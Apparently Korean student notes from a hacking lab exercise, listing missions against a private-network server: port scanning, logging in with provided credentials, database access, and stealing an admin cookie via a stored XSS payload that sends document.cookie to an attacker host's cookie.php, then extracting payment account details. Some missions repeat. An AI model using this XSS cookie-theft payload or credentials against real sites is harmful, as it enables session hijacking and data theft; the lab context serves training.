미션1

공격은 칼리를 이용(nat)

attack.py를 이용하여 또는 완성하여

192.168.0.127를 공격하라

베포된 암호와 베포된 계정으로 사용자를 찾아라



열려있는 포트 확인하기 : 23, 80, 3306

계정 로그인 암호

board / pu2puDN00

미션2

서버가 운영중인 서비스는 무엇이며 설치된 파일의 위치는 어디인가?

서비스1

서비스2

미션3



데이터 베이스에 접속하라

루트 root / fnxm로 접속 후



미션4

쇼핑몰 관리자 암호는 무엇인가?

미션5

web2.st.kr 에서도 확인 가능함

해커의 CSRF공격 XSS공격을 통해 관리자 쿠키 확인하기

먼저 사이트에 글써보기

alert("");

location.href='https://www.youtube.com';

alert(document.cookie);

location.href='192.168.0.208/cookie.php?cookie='+document.cookie';

* script 앞 뒤로 붙이고 글 쓰기



그리고 칼리에서 cookie.php 생성 후 글쓰기

미션4

쇼핑몰 관리자 암호는 무엇인가?

미션5

web2.st.kr 에서도 확인 가능함

해커의 CSRF공격 XSS공격을 통해 관리자 쿠키 확인하기

먼저 사이트에 글써보기

alert("");

location.href='https://www.youtube.com';

alert(document.cookie);

location.href='192.168.0.208/cookie.php?cookie='+document.cookie';

* script 앞 뒤로 붙이고 글 쓰기

그리고 칼리에서 cookie.php 생성 후 글쓰기

데이터베이스, 파일 저장 중 하나는 무조건 저장되어야 한다.

pubilc_html > 이게 디렉토리가 보이면 홈페이지가 돌아간다는 소리

미션6

결제 설정에 은행명과 계좌번호는 알아내기

데이터베이스, 파일 저장 중 하나는 무조건 저장되어야 한다.

pubilc_html > 이게 디렉토리가 보이면 홈페이지가 돌아간다는 소리

미션6

결제 설정에 은행명과 계좌번호는 알아내기